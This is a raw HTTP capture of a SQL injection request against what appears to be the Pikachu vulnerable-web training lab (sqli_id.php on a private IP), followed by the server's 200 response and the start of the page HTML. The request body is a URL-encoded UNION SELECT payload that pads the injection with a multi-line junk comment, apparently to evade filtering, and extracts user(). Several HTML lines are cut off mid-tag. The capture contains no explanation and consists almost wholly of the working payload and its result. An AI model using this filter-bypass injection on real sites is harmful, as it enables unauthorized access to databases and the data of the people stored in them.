 POST /06/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.0.165
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 291
Origin: http://192.168.0.165
Connection: close
Referer: http://192.168.0.165/06/vul/sqli/sqli_id.php
Cookie: PHPSESSID=hk8r159en71pndlu3jvvphenn5
Upgrade-Insecure-Requests: 1
%69%64%3d%2d%31%20%75%6e%69%6f%6e%20%0d%0a%2f%2a%78%78%78%78%78%0d%0a%73%61%64%61%73%64%73%61%0d%0a%0d%0a%73%61%64%73%61%64%61%73%
0d%0a%61%73%64%61%0d%0a%61%73%64%61%73%64%0d%0a%2a%2f%0d%0a%2d%2d%2b%20%20%0d%0a%73%65%6c%65%63%74%20%31%2c%75%73%65%72%28%29%2d%2
d%20%26%73%75%62%6d%69%74%3d%31
HTTP/1.1 200 OK
Date: Wed, 02 Jun 2021 03:29:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 33991
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
<link rel="stylesheet" href="../../assets/font-awesome/4.5.0/css/font-awesome.min.css"
<!-- page specific plugin styles -->
<!-- text fonts -->
<link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
<!-- ace styles -->
<link rel="stylesheet" href="../../assets/css/ace.min.css" class="ace-main-stylesheet"
<!--[if lte IE 9]>
<link rel="stylesheet" href="../../assets/css/ace-part2.min.css" class="ace-main-style
<![endif]-->
<link rel="stylesheet" href="../../assets/css/ace-skins.min.css" />
<link rel="stylesheet" href="../../assets/css/ace-rtl.min.css" />
<!--[if lte IE 9]>
<link rel="stylesheet" href="../../assets/css/ace-ie.min.css" />
<![endif]-->